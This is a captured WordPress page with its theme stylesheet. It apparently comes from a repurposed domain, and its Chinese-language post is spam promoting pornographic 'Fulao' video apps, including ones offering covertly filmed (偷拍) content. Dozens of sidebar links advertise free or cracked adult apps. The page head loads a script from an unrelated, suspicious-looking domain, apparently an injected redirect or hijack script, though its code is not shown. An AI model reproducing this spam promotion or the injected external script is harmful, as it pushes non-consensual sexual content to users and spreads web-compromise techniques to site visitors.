

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gwmural.com/249.html
body_size: 5908
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 5.4.18" /> 
<!-- leave this for stats -->
<link rel="stylesheet" href="http://www.gwmural.com/wp-content/themes/bering/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.gwmural.com/feed" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.gwmural.com/feed/rss" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.gwmural.com/feed/atom"/>
<link rel="pingback" href="http://www.gwmural.com/xmlrpc.php" />

	<link rel='archives' title='2024年11月' href='http://www.gwmural.com/date/2024/11' />
	<link rel='archives' title='2024年10月' href='http://www.gwmural.com/date/2024/10' />
	<link rel='archives' title='2024年9月' href='http://www.gwmural.com/date/2024/09' />
	<link rel='archives' title='2024年8月' href='http://www.gwmural.com/date/2024/08' />
	<link rel='archives' title='2024年7月' href='http://www.gwmural.com/date/2024/07' />
	<link rel='archives' title='2024年6月' href='http://www.gwmural.com/date/2024/06' />
	<link rel='archives' title='2024年5月' href='http://www.gwmural.com/date/2024/05' />
	

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;</title>
<meta name="description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.gwmural.com/249.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.gwmural.com/249.html" />
<meta property="og:site_name" content="&#19997;&#29916;&#097;&#112;&#112;&#27745;&#26579;" />
<meta property="article:section" content="&#19997;&#29916;&#097;&#112;&#112;&#27745;&#26579;" />
<meta property="article:published_time" content="2024-06-05T20:03:25+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#097;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.gwmural.com\/","name":"&#19997;&#29916;&#97;&#112;&#112;&#27745;&#26579;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.gwmural.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gwmural.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gwmural.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.gwmural.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gwmural.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gwmural.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.gwmural.com/?p=249' />
<link rel="alternate" type="application/json+oembed" href="http://www.gwmural.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gwmural.com%2F249.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.gwmural.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.gwmural.com%2F249.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_130.js"></script>
</head>
<body>

<div id="page">

<div id="nav">
            <ul class="menu">
                 <li><a href="http://www.gwmural.com">Home</a></li>
                <li class="page_item page-item-2 current_page_parent"><a href="http://www.gwmural.com/home">首页</a></li>
            </ul>
           
</div>

<div id="header">

<div class="header-title"><a href="http://www.gwmural.com/">&#19997;&#29916;&#097;&#112;&#112;&#27745;&#26579;</a></div>
<div class="header-description"></div>
           
</div>

	<div id="content" class="narrowcolumn">

    
		<div class="post">

			<h2 id="post-249"><a href="http://www.gwmural.com/249.html" rel="bookmark" title="Permanent Link: &#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#97;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#30007;&#22899;&#20316;&#33406;&#35270;&#39057;&#36719;&#20214;&#22823;&#20840;&#102;&#117;&#108;&#97;&#111;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h2>

			<div class="entrytext">

				<p>　　Fulao（福老）是一款男女作爱视频软件，提供了丰富多样的情色内容，是成人用户们喜爱的一款应用程序。下面介绍一些值得关注的男女作爱视频软件。</p>
<p>　　1. AVFulao（AV福老）：这是一款全球领先的男女作爱视频软件，拥有海量的高清视频资源。用户可以根据个人偏好选择各类作品，涵盖了各种类型的情色内容。同时，AV福老也提供了一些独特的功能，如在线聊天、社区互动等，以增强用户交流和分享的体验。</p>
<p>　　2. JAVFulao（JAV福老）：这是一款特色于日本AV的男女作爱视频软件，特别适合喜欢日本风格的用户。JAV福老汇集了最新的日本AV作品，包括各种类型的情色内容，如恋物癖、SM、偷拍等。用户可以通过搜索功能找到自己喜欢的作品，享受高清画质和精彩剧情。</p>
<p>　　3. VRFulao（VR福老）：这是一款专注于虚拟现实（VR）技术的男女作爱视频软件。VR福老提供了丰富的VR作品，让用户通过VR眼镜融入到情色影片中，获得更加身临其境的体验。用户可以选择各种角度来观看男女作爱的过程，如第一视角、第三视角等，达到更加刺激的视觉效果。</p>
<p>　　4. Fulao Live（福老直播）：这是一款男女作爱视频直播软件，用户可以通过观看其他用户的直播来满足自己的需求。福老直播提供了全球各地的情色主播，用户可以选择自己喜欢的主播进行互动，甚至进行一对一的私密聊天。福老直播还提供了送礼物和打赏的功能，可以增加主播的动力和用户的交流。</p>
<p>　　总结来说，男女作爱视频软件对于部分成人用户来说，是满足自己需求的一种方式。不过，使用此类软件时应注意合理选择和使用，遵守相关法律法规，始终保持网络安全和个人隐私。愿大家能在福老等男女作爱视频软件中得到所需的情色内容，获得快乐与满足。</p>

 <small></small>

<h2>Recent Entries</h2>

<ul>

	<li><a href='http://www.gwmural.com/588.html'>&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gwmural.com/586.html'>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#21024;&#38500;&#20102;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gwmural.com/584.html'>&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22823;&#39321;&#34121;&#35270;&#39057;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a></li>
	<li><a href='http://www.gwmural.com/582.html'>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#30007;&#20154;&#26368;&#21916;&#27426;&#39057;&#36947;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gwmural.com/580.html'>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></li>
	<li><a href='http://www.gwmural.com/578.html'>&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#23433;&#35013;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a></li>
	<li><a href='http://www.gwmural.com/576.html'>&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#29256;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gwmural.com/573.html'>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#26495;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a></li>
	<li><a href='http://www.gwmural.com/571.html'>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#22823;&#39321;&#34121;&#23159;&#23159;&#57;&#49;&#22269;&#20135;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a></li>
	<li><a href='http://www.gwmural.com/569.html'>&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#32511;&#33394;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></li>
  

</ul>

				

<div class="navigation">

			<div class="alignleft">&laquo; <a href="http://www.gwmural.com/247.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#27745;&#30340;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></div>

			<div class="alignright"> <a href="http://www.gwmural.com/251.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#27745;&#27745;&#30340;&#35270;&#39057;&#36719;&#20214;&#65288;&#20170;&#26085;&#41;</a> &raquo;</div>

		</div>

				<p class="postmetadata alt">

					<small>

						This entry was posted on 星期三, 6月 5th, 2024 at 下午8:03
						and is filed under <a href="http://www.gwmural.com/category/3" rel="category tag">&#19997;&#29916;&#097;&#112;&#112;&#27745;&#26579;</a>.

						You can follow any responses to this entry through the <a href="http://www.gwmural.com/249.html/feed">RSS 2.0</a> feed. 


						
							Both comments and pings are currently closed.			

						
					</small>

				</p>

   		    </div>

		</div>

	
	
	</div>


<div id="leftsidebar">

				<h2 class="widgettitle">近期发布</h2>
		<ul>
											<li>
					<a href="http://www.gwmural.com/588.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/586.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#21024;&#38500;&#20102;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/584.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#22823;&#39321;&#34121;&#35270;&#39057;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/582.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#30007;&#20154;&#26368;&#21916;&#27426;&#39057;&#36947;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/580.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#28779;&#29190;&#31038;&#21306;&#97;&#112;&#112;&#19997;&#29916;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/578.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#23433;&#35013;&#25163;&#26426;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/576.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#29256;&#30701;&#35270;&#39057;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/573.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#33394;&#26495;&#97;&#112;&#112;&#36719;&#20214;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/571.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#22823;&#39321;&#34121;&#23159;&#23159;&#57;&#49;&#22269;&#20135;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/569.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#32511;&#33394;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/567.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33540;&#23376;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#21521;&#26085;&#33909;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/565.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/563.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#35270;&#39057;&#19979;&#36733;&#27745;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/561.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#40644;&#29916;&#19997;&#29916;&#25104;&#24180;&#20154;&#23448;&#26041;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/559.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#20813;&#36153;&#27745;&#27745;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#19997;&#29916;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/557.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#21834;&#97;&#112;&#112;&#19979;&#36733;&#32418;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/554.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#40644;&#33394;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/552.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19968;&#32423;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/550.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#22823;&#39321;&#34121;&#39578;&#30896;&#22312;&#32447;&#25773;&#25918;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/548.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#22823;&#20840;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/546.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#20122;&#28216;&#25163;&#26426;&#29256;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/544.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#23448;&#32593;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/542.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#25104;&#29256;&#20154;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/540.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19981;&#33457;&#38065;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.gwmural.com/538.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		        

</div>



	
<div id="rightsidebar">



	
<ul>			
			<li><h2>文章归档</h2>
				<ul>
					<li><a href='http://www.gwmural.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.gwmural.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.gwmural.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.gwmural.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.gwmural.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.gwmural.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.gwmural.com/date/2024/05'>2024年5月</a></li>
				</ul>
			</li>
			


</ul>

		
	</div>

<div id="footer">	
<p>
&copy; 2009 &ldquo;&#19997;&#29916;&#097;&#112;&#112;&#27745;&#26579;&rdquo;
  &middot;  Powered by <a title="Wordpress" href="http://www.wordpress.org" target="_blank">Wordpress</a> and   
<a title="wordpress theme" href="http://preuro.eu/" target="_blank">Bering Theme</a> 2025</p>
</div>
</div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.gwmural.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: http://www.gwmural.com/wp-content/themes/bering/style.css
body_size: 2522
content:
/*  
Theme Name: Bering
Theme URI: http://preuro.eu/bering-theme/
Description: Clean, simple, widget-ready theme, right for ya!
Version: 1.0.1
Author: Stratus
Author URI: http://preuro.eu/
Tags: fixed-width, three-columns, white

	
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
*/


.pagenumber {
text-align: right;
clear: both;
font-weight: bold;
padding-top: 6px;
margin-top: 10px;
}

body {
background: #ffffff;
font-size: 11px;
font-family: Trebuchet MS, Arial, Helvetica, sans-serif;
color: #666666;
text-align: center;
margin: 0px;
padding: 0px;
}

ol, ul {
list-style: none;
}

#page {
text-align: left;
width: 988px;
margin-top: 0px;
margin-bottom: 0px; 
margin-left: auto;
margin-right: auto;
border: 1px #999999 solid
}


#nav .menu {
	width:986px;
	height:35px;
	margin: 0px;
	padding: 0px;
	float: left;
	background-color: #FFFFFF;
	border: 1px #fff solid
}

#nav .menu li {
    float:left;
	padding:10px  0  0  10px;
}


#nav .menu a {
    color:#003366;
    font-weight:lighter;
    padding:0  0  0  0;


	text-align: right;
}

#header {
	height: 100px;
	margin: 0px;
	padding: 0px;
	background-image: url(images/header.jpg);
}
.header-title {
	font-family: Trebuchet MS;
	color:#f2f2f2;
	font-size:26px;
	padding:25px 30px 0 0;
	text-align:right;
    font-weight: lighter;
}
.header-title a{
	color:#666666;
	text-decoration:none;
	border-bottom:none;
        font-weight: lighter;
	}
.header-title a:hover{
	color:#669900;
	text-decoration:none;
	border-bottom:none;
	}
.header-description {
	color:#fff;
	font-size:11px;
	padding:3px 30px 0 0;
	text-align:right;
	}

.alt {
background-color: #fff;
border-top: 1px solid #cccccc;
}

small {
font-family: Trebuchet MS, Arial, Helvetica, Sans-Serif;
font-size: 10px;
line-height: 1.5em;

}

small a{
color:#003366;
}

h1, h2, h3 {
font-family: Trebuchet MS, Arial, Helvetica, sans-serif;
font-weight: lighter;
}
h2 {
font-size: 1.5em;
border-bottom: 1px solid #f2f2f2;
}
h2.pagetitle {
font-size: 1.5em;
}
h3 { 
font-size: 1.3em;
}
h1, h1 a, h1 a:hover, h1 a:visited, .description {
color:#333333;
text-decoration: none;
}
h2, h2 a, h2 a:visited, h3, h3 a, h3 a:visited {
color:#666666;
text-decoration: none;
}
h2, h2 a, h2 a:hover, h2 a:visited, h3, h3 a, h3 a:hover, h3 a:visited, #leftsidebar h2, #rightsidebar h2, cite {
color: #003366;
text-decoration: none;
}

.entry p a:visited {color: #003366;}
#entry a: {color: #003366;}
.commentlist li, #commentform input, #commentform textarea {font-size: 0.9em;color: #666666;}
.commentlist li {font-weight: bold;color: #666666;}.commentlist cite, .commentlist cite a {font-weight: bold;font-style: normal;font-size: 1.1em;color: #dddddd;}
.commentlist p {font-weight: normal;line-height: 1.5em;text-transform: none;color: #666666;}
#commentform p {font-family: Arial, Verdana, Sans-Serif;color: #666666;}
.commentmetadata {font-weight: normal;color: #666666;}

#leftsidebar, #rightsidebar {
font-family: 'Courier New', Arial, Helvetica, sans-serif;
color: #003366;
}
small, #leftsidebar ul ul li, #leftsidebar ul ol li, #rightsidebar ul ul li, #rightsidebar ul ol li, .nocomments, .postmetadata, blockquote, strike {color: #666666;}
code {font: 1.1em 'Courier New', Courier, Fixed;}
acronym, abbr, span.caps{ font-size: 0.9em;letter-spacing: .07em;}

a, h2 a:hover, h3 a:hover {color: #003366;text-decoration: none;}
a:hover {color: #003366;text-decoration: underline;}

.narrowcolumn {float: left;padding: 0 16px 20px 31px;margin: 0;width: 533px;overflow: hidden;}
.widecolumn {padding: 0 0 0 0;margin: 0 0 0 80px;width: 530px;}
.post {margin: 12px 0 12px 0;text-align: justify;}
.widecolumn .post {margin: 0;}
.narrowcolumn .postmetadata {padding-top: 5px;}
.widecolumn .postmetadata {margin: 30px 0;}

#footer {background-color: #f2f2f2 ; padding: 0px;margin: 0px auto;width: 988px; height: 60px; clear: both;}
#footer p {color: #999999; padding: 20px; text-align: left;}
#footer a, #footer a:visited {color: #999999; text-decoration: none;}
#footer a:hover {color: #999999; text-decoration: none;}

.description {text-align: left; text-spacing: 1px; padding-left: 280px;font-size: 11px;font-weight: normal;color: #626162;}
h2 {margin: 30px 0 0;}
h2.pagetitle {margin-top: 30px;text-align: center;}
h3 {padding: 0;margin: 30px 0 0;}
h3.comments {padding: 0;margin: 40px auto 20px ;}

p img {padding: 3px ;max-width: 100%; }


.alignright {
   float: right;
}

.alignleft {
   float: left
}

.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

html>body .entry ul {margin-left: 0px;} 
html>body .entry li {margin: 7px 0 8px 10px;list-style-type: square;padding: 0px;}

.entry ol {padding: 0 0 0 10px;margin: 0;}
.entry ol li {margin: 0;padding: 0;}
.postmetadata ul, .postmetadata li {display: inline;list-style-type: none;list-style-image: none;}

#leftsidebar h2 {font-family: Arial, Geneva, Helvetica, sans-serif;font-size: 12px;margin: 5px 0 0;padding-top: 10px;font-weight: bold;color: #669900; border-bottom: 1px dotted #767676;}
